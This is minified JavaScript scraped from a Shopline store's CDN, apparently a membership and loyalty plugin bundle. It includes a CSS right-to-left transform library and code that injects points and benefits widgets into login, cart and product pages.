RegExp("(background(?:-position)?\\s*:\\s*(?:[^:;}\\s]+\\s+)*?)("+V+")","gi"),be=new RegExp("(background-position-x\\s*:\\s*)(-?"+l+"%)","gi"),fe=new RegExp("(border-radius\\s*:\\s*)"+B+"(?:(?:\\s+"+B+")(?:\\s+"+B+")?(?:\\s+"+B+")?)?(?:(?:(?:\\s*\\/\\s*)"+B+")(?:\\s+"+B+")?(?:\\s+"+B+")?(?:\\s+"+B+")?)?"+N,"gi"),Ie=new RegExp("(box-shadow\\s*:\\s*(?:inset\\s*)?)"+B,"gi"),ft=new RegExp("(text-shadow\\s*:\\s*)"+B+"(\\s*)"+A,"gi"),Te=new RegExp("(text-shadow\\s*:\\s*)"+A+"(\\s*)"+B,"gi"),pt=new RegExp("(text-shadow\\s*:\\s*)"+B,"gi"),Se=new RegExp("(transform\\s*:[^;}]*)(translateX\\s*\\(\\s*)"+B+"(\\s*\\))","gi"),Ne=new RegExp("(transform\\s*:[^;}]*)(translate\\s*\\(\\s*)"+B+"((?:\\s*,\\s*"+B+"){0,2}\\s*\\))","gi");function J(ae,ze,Le){var Ve,Ke;return Le.slice(-1)==="%"&&(Ve=Le.indexOf("."),Ve!==-1?(Ke=Le.length-Ve-2,Le=100-parseFloat(Le),Le=Le.toFixed(Ke)+"%"):Le=100-parseFloat(Le)+"%"),ze+Le}function me(ae){switch(ae.length){case 4:ae=[ae[1],ae[0],ae[3],ae[2]];break;case 3:ae=[ae[1],ae[0],ae[1],ae[2]];break;case 2:ae=[ae[1],ae[0]];break;case 1:ae=[ae[0]];break}return ae.join(" ")}function mt(ae,ze){var Le,Ve=[].slice.call(arguments),Ke=Ve.slice(2,6).filter(function(fr){return fr}),kr=Ve.slice(6,10).filter(function(fr){return fr}),Nr=Ve[10]||"";return kr.length?Le=me(Ke)+" / "+me(kr):Le=me(Ke),ze+Le+Nr}function ot(ae){return parseFloat(ae)===0?ae:ae[0]==="-"?ae.slice(1):"-"+ae}function Fe(ae,ze,Le){return ze+ot(Le)}function Or(ae,ze,Le,Ve,Ke){return ze+Le+ot(Ve)+Ke}function Yr(ae,ze,Le,Ve,Ke){return ze+Le+Ve+ot(Ke)}return{transform:function(ae,ze){var Le=new n(oe,o),Ve=new n(k,s),Ke=new n(W,c);return ae=Ke.tokenize(Ve.tokenize(Le.tokenize(ae.replace("`","%60")))),ze.transformDirInUrl&&(ae=ae.replace(se,"$1"+a).replace(ne,"$1ltr").replace($,"rtl")),ze.transformEdgeInUrl&&(ae=ae.replace(te,"$1"+a).replace(x,"$1left").replace($,"right")),ae=ae.replace(Y,"$1"+a).replace(j,"$1ltr").replace($,"rtl").replace(z,"$1"+a).replace(M,"$1left").replace($,"right").replace(ce,"$1$2"+a).replace(re,"$1$2e-resize").replace($,"w-resize").replace(fe,mt).replace(Ie,Fe).replace(ft,Yr).replace(Te,Yr).replace(pt,Fe).replace(Se,Or).replace(Ne,Or).replace(Pe,"$1$2$3$8$5$6$7$4$9").replace(ke,"$1$2$3$8$5$6$7$4$9").replace(ie,J).replace(be,J),ae=Le.detokenize(Ve.detokenize(Ke.detokenize(ae))),ae}}}r=new i,e.exports?t.transform=function(a,o,s){var c;return typeof o=="object"?c=o:(c={},typeof o=="boolean"&&(c.transformDirInUrl=o),typeof s=="boolean"&&(c.transformEdgeInUrl=s)),r.transform(a,c)}:typeof window<"u"&&(window.cssjanus=r)})(Co,Co.exports);Object.defineProperty(In,"__esModule",{value:!0});In.STYLIS_PROPERTY_CONTEXT=void 0;var sf=Co.exports,uf=cf(sf);function cf(e){return e&&e.__esModule?e:{default:e}}var lf={POST_PROCESS:-2,PREPARATION:-1,NEWLINE:0,PROPERTY:1,SELECTOR_BLOCK:2,AT_RULE:3},df=In.STYLIS_PROPERTY_CONTEXT=lf.PREPARATION;function Ts(e,t){if(e===df)return uf.default.transform(t)}Object.defineProperty(Ts,"name",{value:"stylisRTLPlugin"});var _f=In.default=Ts;const Ss=()=>{const{locale:e}=Ao(),{sharedState:t,setSharedState:r}=Ye(),n=t.isRTL;return an(()=>{r(a=>({...a,isRTL:document.documentElement.dir==="rtl"}))},[e,r]),{isRTL:n,stylisPlugins:n?[_f]:[]}},ff=()=>{const{isMobile:e}=ms(),{isRTL:t}=Ss(),{showApp:r,onAppShow:n}=Yt(),{showText:i,showIcon:a,entryText:o,entryIcon:s,showType:c,entryIconStyle:u,closeIconStyle:d}=af(),l=c9(()=>n(!0),er.ENTER_CLICK),{theme:f}=zo(),{tr:p}=Ar();E6(er.ENTER_VIEW);const h=ge(()=>{const L=c===qt.ICON_TEXT;return s?_(M6,{style:{marginRight:L&&!e?8:0},isMobile:e,src:s}):_(l6,{style:{fontSize:"24px",color:f==null?void 0:f.iconTextColor,[t?"marginLeft":"marginRight"]:L&&!e?8:0}})},[s,c,e,f==null?void 0:f.iconTextColor,t]);return _(qe,{children:[_(v6,{showApp:r,onClick:l,isMobile:e,style:u,children:[!!a&&h,!!i&&_(y6,{isMobile:e,children:o||p("common.entryText")})]}),!e&&_(b6,{showApp:r,onClick:()=>n(!1),style:{...d,...d.right===0?{right:24}:{},...d.left===0?{left:24}:{}},children:_("svg",{width:"18",height:"18",viewBox:"0 0 18 18",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M16.2 1.80013L1.80005 16.2001",stroke:f.iconTextColor,"stroke-width":"2.16828","stroke-linecap":"round"}),_("path",{d:"M1.80019 1.80014L16.2002 16.2001",stroke:f.iconTextColor,"stroke-width":"2.16828","stroke-linecap":"round"})]})})]})},Ze=({id:e,selector:t,position:r})=>{var i,a,o,s,c,u;const n=document.createElement("div");return n.id=e,r==="after"&&((a=(i=document.querySelector(t))==null?void 0:i.after)==null||a.call(i,n)),r==="before"&&((s=(o=document.querySelector(t))==null?void 0:o.before)==null||s.call(o,n)),r==="appendChild"&&((u=(c=document.querySelector(t))==null?void 0:c.appendChild)==null||u.call(c,n)),n},vo=$e(()=>X(()=>import("./BenefitWidget-chunk-239b7d03.js"),["BenefitWidget-chunk-239b7d03.js","index-c7e5414e.js","index-chunk-cb9bca85.js","index.style-chunk-4653725e.js","index-chunk-2b65d592.js","ArrowIcon-chunk-68275c4d.js","index-chunk-abfc5b5a.js","useLevel-chunk-c06f1434.js","usePoint-chunk-5a2bf40a.js","index-chunk-86d718b2.js","birthday-mark-chunk-3c038eb0.js","index-chunk-d69b2ddd.js"])),Pr="member-plugin-branding-widget",pf=e=>{let t=Pr;if(e===H.CART&&(t=`${Pr}-cart`),document.getElementById(t))return document.getElementById(t);switch(e){case H.SIGN_IN:return Ze({id:t,position:"after",selector:".customer-login__form .customer__title, #customer-login .customer__title, .customer-activate-container .customer__title, #shopline-section-main .customer-form-title"});case H.SIGN_UP:return Ze({id:t,position:"after",selector:".customer-register__form .customer__title, #customer-register .customer__title, #shopline-section-main .customer-form-title"});case H.CART:return Ze({id:t,position:"after",selector:".main-cart-footer__buttons, .main__trade-cart-checkout-error, .cart__checkout-wrapper"});case H.PRODUCTS_DETAIL:{if(ut){const r=".member-plugin-benefit-info__container",n=document.querySelector(r);return n&&(n.style.display="initial"),Ze({id:t,position:"appendChild",selector:r})}return Ze({id:t,position:"before",selector:"#shopline-section-template--product__main-product-info .product-detail__buy-buttons, #product-button-list_productDetail, #product-form-main-product-info .product-form__buttons"})}case H.THANK_YOU:return Ze({id:t,position:"after",selector:"#preview-trade-summations, #sl_trade_main + .sidebar #trade-summations, .sidebar + #sl_trade_main .thankyou_package_list"})}},Y1=({pageAlias:e,isPreview:t})=>{var d,l,f,p,h,L;const[r,n]=ee({[H.PRODUCTS_DETAIL]:null}),{sharedState:i}=Ye(),[a,o]=ee(0);Q(()=>{var C;const m=(C=i==null?void 0:i.customData)==null?void 0:C.embeddedBenefit;if(e&&(m==null?void 0:m[e])&&!(r!=null&&r[e])){const g=pf(e);let y=g;if(g.children){const E=document.createElement("div");E.className="member-plugin-branding-widget-container",g.appendChild(E),y=E}n(E=>({...E,[e]:y})),[H.SIGN_IN,H.SIGN_UP].includes(e)?g.style.cssText="margin: 32px 0":H.CART===e?g.style.cssText="margin: 10px 0 15px":H.PRODUCTS_DETAIL===e?ut?g.style.cssText="margin: 0 0":g.style.cssText="margin: 15px 0":H.THANK_YOU===e&&(g.style.cssText="margin: 20px 0")}return()=>{var g,y,E,I,R;((g=r==null?void 0:r[e])==null?void 0:g.classList.contains("member-plugin-branding-widget-container"))&&((y=r==null?void 0:r[e])==null?void 0:y.parentNode)&&((R=(I=(E=r==null?void 0:r[e])==null?void 0:E.parentNode)==null?void 0:I.remove)==null||R.call(I)),r[e]=null}},[e,r,(d=i==null?void 0:i.customData)==null?void 0:d.embeddedBenefit,a]);const s=ge(()=>{var m,C;return!t&&ut&&e===H.CART&&((C=(m=i==null?void 0:i.customData)==null?void 0:m.embeddedBenefit)==null?void 0:C[e])},[e,(l=i==null?void 0:i.customData)==null?void 0:l.embeddedBenefit,t]),c=ve(),u=Je(()=>{if(!s)return;const m=document.querySelector(".main-cart-footer__inner"),C=m==null?void 0:m.querySelector(".main-cart-footer__buttons"),g=m==null?void 0:m.querySelector(`#${Pr}-cart`);C&&!g&&o(y=>y+1)},[s,e]);if(Q(()=>{if(!s)return;const m=document.querySelector(".main-cart-footer__inner");return m&&(c.current=new MutationObserver(C=>{C.some(y=>y.type==="childList")&&setTimeout(()=>{u()},100)}),c.current.observe(m,{childList:!0,subtree:!0})),()=>{c.current&&c.current.disconnect()}},[s]),!(!r[e]||!((p=(f=i==null?void 0:i.customData)==null?void 0:f.embeddedBenefit)!=null&&p[e])))return _(Gt,{rootNode:r[e],children:_(vo,{pageAlias:e,benefitWidgetConfig:(L=(h=i==null?void 0:i.customData)==null?void 0:h.embeddedBenefit)==null?void 0:L[e]})})},k1=(e,t)=>document.getElementById(e)?document.getElementById(e):Ze({id:e,position:"after",selector:t}),mf=({pageAlias:e,isPreview:t,componentName:r})=>{var u;const{sharedState:n}=Ye(),[i,a]=ee(null),[o,s]=ee(null);Q(()=>{t||i||o||bo.on(Eo.LoginModalRender,()=>{const d=k1(`${Pr}-login`,"#login-modal-signIn .customer__title"),l=k1(`${Pr}-register`,"#login-modal-signUp .customer__title");d.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,l.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,a(d),s(l)})},[t,i,o,n.customData.embeddedBenefit]);const c=ge(()=>{var d,l,f,p;return _(qe,{children:[i&&_(Gt,{rootNode:i,children:_(vo,{isLoginModal:!0,pageAlias:H.SIGN_IN,benefitWidgetConfig:(l=(d=n==null?void 0:n.customData)==null?void 0:d.embeddedBenefit)==null?void 0:l[H.SIGN_IN]})}),o&&_(Gt,{rootNode:o,children:_(vo,{pageAlias:H.SIGN_UP,benefitWidgetConfig:(p=(f=n==null?void 0:n.customData)==null?void 0:f.embeddedBenefit)==null?void 0:p[H.SIGN_UP]})})]})},[i,o,(u=n==null?void 0:n.customData)==null?void 0:u.embeddedBenefit]);return[H.PRODUCTS_DETAIL,H.CART,H.THANK_YOU,H.SIGN_IN,H.SIGN_UP].includes(e)?t?[xe.EmbeddedPoint,xe.EmbeddedBenefit].includes(r)&&_(Y1,{pageAlias:e,isPreview:t}):_(qe,{children:[_(Y1,{pageAlias:e,isPreview:t}),c]}):t?null:c},yo=$e(()=>X(()=>import("./PointWidget-chunk-2d09002b.js"),["PointWidget-chunk-2d09002b.js","index-c7e5414e.js","index-chunk-cb9bca85.js","index.style-chunk-4653725e.js","index-chunk-2b65d592.js","ArrowIcon-chunk-68275c4d.js","usePoint-chunk-5a2bf40a.js","point-chunk-d3a37d37.js","customer-chunk-c195c831.js"])),Dr="member-plugin-branding-widget",hf=(e,t)=>{let r=Dr;if(e===H.PRODUCTS_DETAIL&&(r=`${Dr}-pdp`),document.getElementById(r))return document.getElementById(r);switch(e){case H.SIGN_IN:return Ze({id:r,position:"after",selector:".customer-login__form .customer__title, #customer-login .customer__title, .customer-activate-container .customer__title, #shopline-section-main .customer-form-title, #login-modal-signIn .customer__title"});case H.SIGN_UP:return Ze({id:r,position:"after",selector:".customer-register__form .customer__title, #customer-register .customer__title, #shopline-section-main .customer-form-title"});case H.CART:return Ze({id:r,position:"before",selector:".main-cart-footer__buttons, #payment_button_cart-spb, .cart__checkout-wrapper, #payment_button_cart-spb, #additional_button_cart-spb"});case H.PRODUCTS_DETAIL:{if(ut){const n=".member-plugin-point-info__container",i=document.querySelector(n);return i&&(i.style.display="initial"),Ze({id:r,position:"appendChild",selector:n})}return Ze(t==="ABOVE_BUTTON"?{id:r,position:"before",selector:"#shopline-section-template--product__main-product-info .product-detail__buy-buttons, #product-button-list_productDetail, #product-form-main-product-info .product-form__buttons"}:t==="BELOW_BUTTON"?{id:r,position:"after",selector:"#shopline-section-template--product__main-product-info .product-detail__buy-buttons, #product-button-list_productDetail, #product-form-main-product-info .product-form__buttons"}:{id:r,position:"after",selector:"#shopline-section-template--product__main-product-info .product-detail__price, #product-info_productDetail .shopline-element-price, #price-main-product-info .price__container"})}}};H.SIGN_IN+"",Ue.LOGIN,H.SIGN_UP+"",Ue.REGISTER,H.CART+"",Ue.ORDER_PAID,H.PRODUCTS_DETAIL+"",Ue.ORDER_PAID;const N1=({pageAlias:e,isPreview:t})=>{var d,l,f,p,h,L;const[r,n]=ee({[H.PRODUCTS_DETAIL]:null}),{sharedState:i}=Ye(),[a,o]=ee(0);Q(()=>{var C,g;const m=(C=i==null?void 0:i.customData)==null?void 0:C.embeddedPoint;if(e&&(m==null?void 0:m[e])&&!(r!=null&&r[e])){const y=hf(e,(g=m[e])==null?void 0:g.displayLocation);let E=y;if(y.children){const I=document.createElement("div");I.className="member-plugin-branding-widget-container",y.insertBefore(I,y.firstChild),E=I}if(n(I=>({...I,[e]:E})),[H.SIGN_IN,H.SIGN_UP].includes(e))y.style.cssText=`${y.style.cssText}margin-top: 32px;margin-bottom: 32px;display: block;`;else if(H.CART===e)y.style.cssText=`${y.style.cssText}margin-top: 15px;margin-bottom: 15px;display: block;`;else if(H.PRODUCTS_DETAIL===e){const I=ut?0:15;y.style.cssText=`${y.style.cssText}margin-top: ${I}px;margin-bottom: ${I}px;display: block;`}}return()=>{var y,E,I,R,U;((y=r==null?void 0:r[e])==null?void 0:y.classList.contains("member-plugin-branding-widget-container"))&&((E=r==null?void 0:r[e])==null?void 0:E.parentNode)&&((U=(R=(I=r==null?void 0:r[e])==null?void 0:I.parentNode)==null?void 0:R.remove)==null||U.call(R)),r[e]=null}},[e,r,(d=i==null?void 0:i.customData)==null?void 0:d.embeddedPoint,a]);const s=ve(),c=ge(()=>{var C;const m=(C=i==null?void 0:i.customData)==null?void 0:C.embeddedPoint;return!t&&ut&&e===H.CART&&(m==null?void 0:m[e])},[e,(l=i==null?void 0:i.customData)==null?void 0:l.embeddedPoint]),u=Je(()=>{if(!c)return;const m=document.querySelector(".main-cart-footer__inner"),C=m==null?void 0:m.querySelector(".main-cart-footer__buttons"),g=m==null?void 0:m.querySelector(`#${Dr}`);C&&!g&&o(y=>y+1)},[c,e]);if(Q(()=>{if(!c)return;const m=document.querySelector(".main-cart-footer__inner");return m&&(s.current=new MutationObserver(C=>{C.some(y=>y.type==="childList")&&setTimeout(()=>{u()},100)}),s.current.observe(m,{childList:!0,subtree:!0})),()=>{s.current&&s.current.disconnect()}},[c,u]),!(!r[e]||!((p=(f=i==null?void 0:i.customData)==null?void 0:f.embeddedPoint)!=null&&p[e])))return _(Gt,{rootNode:r[e],children:_(yo,{pageAlias:e,pointWidgetConfig:(L=(h=i==null?void 0:i.customData)==null?void 0:h.embeddedPoint)==null?void 0:L[e]})})},x1=(e,t)=>document.getElementById(e)?document.getElementById(e):Ze({id:e,position:"after",selector:t}),gf=({pageAlias:e,isPreview:t,componentName:r})=>{var u;const{sharedState:n}=Ye(),[i,a]=ee(null),[o,s]=ee(null);Q(()=>{t||i||o||bo.on(Eo.LoginModalRender,()=>{const d=x1(`${Dr}-login`,"#login-modal-signIn .customer__title"),l=x1(`${Dr}-register`,"#login-modal-signUp .customer__title");d.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,l.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,a(d),s(l)})},[t,i,o,n.customData.embeddedPoint]);const c=ge(()=>{var d,l,f,p;return _(qe,{children:[i&&_(Gt,{rootNode:i,children:_(yo,{isLoginModal:!0,pageAlias:H.SIGN_IN,pointWidgetConfig:(l=(d=n==null?void 0:n.customData)==null?void 0:d.embeddedPoint)==null?void 0:l[H.SIGN_IN]})}),o&&_(Gt,{rootNode:o,children:_(yo,{pageAlias:H.SIGN_UP,pointWidgetConfig:(p=(f=n==null?void 0:n.customData)==null?void 0:f.embeddedPoint)==null?void 0:p[H.SIGN_UP]})})]})},[i,o,(u=n==null?void 0:n.customData)==null?void 0:u.embeddedPoint]);return[H.PRODUCTS_DETAIL,H.CART,H.SIGN_IN,H.SIGN_UP].includes(e)?t?[xe.EmbeddedPoint,xe.EmbeddedBenefit].includes(r)&&_(N1,{pageAlias:e,isPreview:t}):_(qe,{children:[_(N1,{pageAlias:e,isPreview:t}),c]}):t?null:c},Lf=$e(()=>X(()=>import("./index-chunk-0c9cf19b.js"),["index-chunk-0c9cf19b.js","index-c7e5414e.js","index-chunk-372846e6.js","index-chunk-b87d2b12.js","index-chunk-a735e560.js","index-chunk-9c59af43.js","CopyIcon-chunk-158270bb.js","useDate-chunk-fcdd6ae3.js","useAddToCart-chunk-22862969.js","useReferral-chunk-a3c38bfd.js","usePoint-chunk-5a2bf40a.js","customer-chunk-c195c831.js"])),Cf=$e(()=>X(()=>import("./index-chunk-144cd01f.js"),["index-chunk-144cd01f.js","index-c7e5414e.js","index-chunk-faa11aab.js","assets/index.e7b20469" + (document.dir === 'rtl' ?'-rtl':'') +".css","useTouch-chunk-ec65f43f.js","index-chunk-822fc084.js","useEffectWithTarget-chunk-578d535f.js","index.style-chunk-4653725e.js","index-chunk-d69b2ddd.js","index-chunk-34fef1c5.js","RightArrowIcon-chunk-b3463f86.js","PaymentMethodCheckIcon-chunk-765dfb75.js","index-chunk-b87d2b12.js","checkout-chunk-73c22c46.js","index-chunk-c474635d.js","useDate-chunk-fcdd6ae3.js","index-chunk-c712fa60.js","usePoint-chunk-5a2bf40a.js","useLevel-chunk-c06f1434.js","index-chunk-9c59af43.js","text.style-chunk-ebcd5140.js","index-chunk-2b65d592.js","MemberCenterPopupCloseIcon-chunk-5037a5ce.js","ArrowIcon-chunk-68275c4d.js","index-chunk-11465120.js","index-chunk-93e76bd8.js","useRewardDataV2-chunk-4c49437f.js","useThrottle-chunk-02185073.js","eventbus-chunk-d6b8236a.js","point-chunk-d3a37d37.js","index-chunk-af04dcea.js","FinishIcon-chunk-8465081f.js","useEarnLabel-chunk-312461b7.js","jquery-chunk-f8d9529c.js","gift-chunk-7dc21b99.js","error-chunk-260d6b29.js","index-chunk-3ae4e940.js","index-chunk-82628b34.js","useBuyNow-chunk-7e0be37f.js","index-chunk-396acd64.js","giftCard-chunk-13f28701.js","index-chunk-134807fd.js","useInfiniteScroll-chunk-9c8eb8c2.js","useCustomUrl-chunk-70a3569d.js","productUrl-chunk-897fd70c.js","referral-chunk-8b4f255b.js","useReferral-chunk-a3c38bfd.js","themeUtil-chunk-ecf92c47.js","CopyIcon-chunk-158270bb.js","useShoppingGold-chunk-5504d3a7.js","index-chunk-86d718b2.js","useAddToCart-chunk-22862969.js","index-chunk-06e890d5.js","useShowExchangeModuleConfig-chunk-c8b1a37e.js","user-chunk-13176ca2.js","useCenterTheme-chunk-4205a295.js"])),vf=$e(()=>X(()=>import("./index-chunk-5f54ffe4.js"),["index-chunk-5f54ffe4.js","assets/index.2846e6f5" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-c7e5414e.js","index-chunk-c474635d.js","ArrowIcon-chunk-68275c4d.js","useTouch-chunk-ec65f43f.js","index-chunk-822fc084.js","useEffectWithTarget-chunk-578d535f.js","user-chunk-13176ca2.js","useThrottle-chunk-02185073.js","index-chunk-11465120.js","giftCard-chunk-13f28701.js","useCenterTheme-chunk-4205a295.js"])),yf=$e(()=>X(()=>import("./index-chunk-e2d5edba.js"),["index-chunk-e2d5edba.js","index-c7e5414e.js","ArrowIcon-chunk-68275c4d.js","useLevel-chunk-c06f1434.js","usePoint-chunk-5a2bf40a.js","index-chunk-d69b2ddd.js","productUrl-chunk-897fd70c.js"])),Mf=$e(()=>X(()=>import("./MemberPricePanel-chunk-9d9ba8d6.js"),["MemberPricePanel-chunk-9d9ba8d6.js","index-c7e5414e.js","index.style-chunk-aef61eed.js","index-chunk-11465120.js","useEffectWithTarget-chunk-578d535f.js"])),bf=$e(()=>X(()=>import("./ProductListItem-chunk-34274fb8.js"),["ProductListItem-chunk-34274fb8.js","index-c7e5414e.js","index.style-chunk-aef61eed.js"])),Ef=$e(()=>X(()=>Promise.resolve().then(()=>I3),void 0)),wf=$e(()=>X(()=>import("./index-chunk-bd205fcf.js"),["index-chunk-bd205fcf.js","index-c7e5414e.js","index-chunk-c474635d.js","useLevel-chunk-c06f1434.js","usePoint-chunk-5a2bf40a.js","useBuyNow-chunk-7e0be37f.js","checkout-chunk-73c22c46.js","productUrl-chunk-897fd70c.js"])),If=$e(()=>X(()=>import("./index-chunk-31ef6e99.js"),["index-chunk-31ef6e99.js","index-c7e5414e.js","index-chunk-dc1932f4.js","assets/index.d88af590" + (document.dir === 'rtl' ?'-rtl':'') +".css","usePoint-chunk-5a2bf40a.js","point-chunk-d3a37d37.js","themeUtil-chunk-ecf92c47.js","index-chunk-c474635d.js","index-chunk-b87d2b12.js","text.style-chunk-ebcd5140.js","index-chunk-2b65d592.js","useShowExchangeModuleConfig-chunk-c8b1a37e.js","useHomeData-chunk-f3ffda48.js"])),Tf=$e(()=>X(()=>import("./index-chunk-91281e86.js"),["index-chunk-91281e86.js","index-c7e5414e.js","index-chunk-dc1932f4.js","assets/index.d88af590" + (document.dir === 'rtl' ?'-rtl':'') +".css","usePoint-chunk-5a2bf40a.js","point-chunk-d3a37d37.js","themeUtil-chunk-ecf92c47.js","index-chunk-c474635d.js","index-chunk-b87d2b12.js","text.style-chunk-ebcd5140.js","index-chunk-2b65d592.js","useShowExchangeModuleConfig-chunk-c8b1a37e.js","useHomeData-chunk-f3ffda48.js"])),Sf=v5`
  .user-center__btns{
    ${e=>(e==null?void 0:e.isMemberPluginPage)&&dr`
          display: none;
        `}
  }
  
  .member-plugin-branding-widget-container + .member-plugin-branding-widget-container {
    margin-top: 8px;
  }

  .member-plugin-body-scroll-lock {
    position: fixed !important;
    top: var(--member-plugin-scroll-top, 0)!important;
    left: 0;
    width: 100% !important;
    height: 100% !important;
    overflow: hidden !important;
  }
`,Pf="member-system-plugin",Df=e=>{var T,O,S,N,$,W,oe,k,Y,j,z;const{showApp:t,isPreview:r,appConfig:n,isOpenPluginSwitch:i,initPluginData:a,refreshPreviewState:o,onAppShow:s,runGetStoreInfo:c}=Yt(),{showEntryIcon:u}=f9(),[d,l]=ee(null),[f,p]=ee((O=(T=e==null?void 0:e.options)==null?void 0:T.isPreview)!=null?O:!1),{tr:h}=Ar(),{theme:L}=zo(),{getNudgeSwitch:m,nudgeVisible:C,nudgeType:g,setNudgeVisible:y}=Y9({isPreview:r,previewData:(S=e==null?void 0:e.options)==null?void 0:S.previewData}),{sharedState:E}=Ye(),I=((N=n==null?void 0:n.embeddedMemberPriceForm)==null?void 0:N.template)==="custom";Q(()=>E9(h),[h]),Q(()=>{var M;(e==null?void 0:e.options)&&!((M=e==null?void 0:e.options)!=null&&M.isPreview)&&(async()=>{try{await c(),await a(),await m(),p(!0)}catch(x){_u.error({message:"Get first screen data",stack:x,owner:"first-screen"})}finally{p(!0)}})()},[m,a,e==null?void 0:e.options,($=e==null?void 0:e.options)==null?void 0:$.isPreview,c]),Q(()=>{r&&n.page&&o()},[r,n.page]);const R=Je((M,te)=>{M&&$t.push({name:M,params:te}),s(!0)},[s]),U=ge(()=>t||u||g,[t,u,g]);Q(()=>{let M;return U&&!d&&(M=document.createElement("div"),M.id=Pf,M.className="notranslate",document.body.appendChild(M),l(M)),()=>{d&&(l(null),M==null||M.remove())}},[d,U]);const V=ge(()=>[H.CENTER,H.MESSAGE,H.ORDER_LIST].includes(tt)&&i,[i]),B=ge(()=>{var M,te;return tt===H.PRODUCTS_DETAIL&&((te=(M=E==null?void 0:E.homeData)==null?void 0:M.giftCardUserCenterResponse)==null?void 0:te.giftCardSwitchStatus)},[(oe=(W=E==null?void 0:E.homeData)==null?void 0:W.giftCardUserCenterResponse)==null?void 0:oe.giftCardSwitchStatus]),G={[H.ACTIVATE_ACCOUNT]:H.SIGN_IN,[H.ORDERS]:H.THANK_YOU},K=r?(k=e.options.previewData)==null?void 0:k.pageAlias:(Y=G[tt])!=null?Y:tt,A=(j=e.options.previewData)==null?void 0:j.componentName,b=(z=na())==null?void 0:z.memberSa,v=()=>{var M;if(r&&A===xe.EmbeddedMemberPriceForm&&((M=e.options.previewData)==null?void 0:M.memberPriceSwitchStatus)){if([H.PRODUCTS,H.PRODUCTS_DETAIL].includes(K)&&document.querySelector("#product-info_productDetail .shopline-element-price")){const te=I?document.querySelector("#product-info_productDetail .shopline-element-member-price-slot"):document.querySelector("#product-info_productDetail .shopline-element-price");return K===H.PRODUCTS?_(bf,{priceData:{levelPrice:5900},salePriceStyle:{fontSize:14},container:te,isPreview:!0}):jt(_(Mf,{price:5900,showLink:K!==H.PRODUCTS,levelCode:null,levelName:"",salePriceStyle:K===H.PRODUCTS?{fontSize:14}:{},isPreview:!0}),te)}else if(K===H.CART&&I)return jt(_(Ef,{}),document.querySelector("#product-info_cart .shopline-element-slot-cart-price-end"))}return null};return _(w9,{openPanel:R,children:[_(L5,{theme:L,children:[_(Sf,{isMemberPluginPage:b}),_(Gt,{rootNode:d,children:_(Zo.Consumer,{children:()=>_(qe,{children:[_(g6,{}),(u||t)&&f&&_(ff,{}),g&&_(Lf,{visible:C,nudgeType:g,onClose:()=>y(!1)})]})})}),f&&_(gf,{isPreview:r,pageAlias:K,componentName:A}),f&&_(mf,{isPreview:r,pageAlias:K,componentName:A}),_(m6,{}),!r&&[H.THANK_YOU,H.ORDERS].includes(tt)&&i&&_(yf,{})]}),!r&&_(qe,{children:[V&&_(Cf,{}),B&&_(vf,{}),f&&_(k3,{loaded:f})]}),v(),_(wf,{isPreview:r,pageAlias:K}),!r&&K===H.CART&&_(If,{}),!r&&K===H.CHECKOUT&&_(Tf,{})]})},d8=e=>{const{setSharedState:t}=Ye(),{stylisPlugins:r}=Ss();return Q(()=>{const{previewData:n,...i}=(e==null?void 0:e.options)||{};n&&t(a=>({...a,customData:{...a.customData,...n},homeData:{...a==null?void 0:a.homeData,...n==null?void 0:n.userData,isLogin:[Xe.NotLoginHome,Xe.PointEarn,Xe.PointRedeem].includes(n==null?void 0:n.page)?0:1},appState:{...a.appState,isPreview:i==null?void 0:i.isPreview,isMobile:i==null?void 0:i.isMobile}}))},[e,t]),Q(()=>{fu()&&(Iu(),(async()=>(await Eu(),pu.registerEventName([mu.skuChanged])))())},[]),_(H5,{children:_(qa.Provider,{value:Za,children:_(Od,{children:_(c5,{stylisPlugins:r,children:_(Df,{...e})})})})})};export{ar as $,d8 as A,$e as B,wn as C,er as D,T6 as E,tf as F,En as G,Vf as H,$t as I,Z as J,s9 as K,o8 as L,u9 as M,Nt as N,Gr as O,Oa as P,rn as Q,g_ as R,yt as S,N5 as T,Di as U,Ka as V,l_ as W,P9 as X,D9 as Y,dr as Z,tr as _,Bt as a,I1 as a$,b9 as a0,Ao as a1,Of as a2,v5 as a3,L5 as a4,Z5 as a5,u1 as a6,xf as a7,Gt as a8,Nf as a9,p_ as aA,Wf as aB,d0 as aC,Yo as aD,uo as aE,zt as aF,ur as aG,rt as aH,sn as aI,E6 as aJ,t8 as aK,Pa as aL,kd as aM,ue as aN,ku as aO,_n as aP,vu as aQ,Lu as aR,ia as aS,Mu as aT,vt as aU,Bf as aV,Yf as aW,Ko as aX,kf as aY,zf as aZ,w3 as a_,E5 as aa,Xo as ab,a8 as ac,qi as ad,ye as ae,ms as af,zo as ag,Ss as ah,c_ as ai,B3 as aj,U3 as ak,q3 as al,z3 as am,Ht as an,Kf as ao,Ff as ap,Ue as aq,Xf as ar,m_ as as,d_ as at,f_ as au,c9 as av,s8 as aw,qf as ax,Gf as ay,__ as az,Rl as b,Yt as b0,Hf as b1,Dt as b2,Zf as b3,jf as b4,c8 as b5,Ze as b6,N3 as b7,ds as b8,Is as b9,b3 as ba,u8 as bb,l8 as bc,De as bd,n8 as be,i8 as bf,Jf as bg,Uf as bh,Qf as bi,D1 as bj,e8 as bk,Ca as c,wl as d,_a as e,El as f,lr as g,rr as h,gd as i,cr as j,Ml as k,Mt as l,no as m,ya as n,_ as o,ga as p,fa as q,Lt as r,Rr as s,We as t,fs as u,$f as v,Ce as w,Ar as x,Ye as y,_s as z};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025110611075454/member-system/usePoint-chunk-5a2bf40a.js
body_size: 857
content:
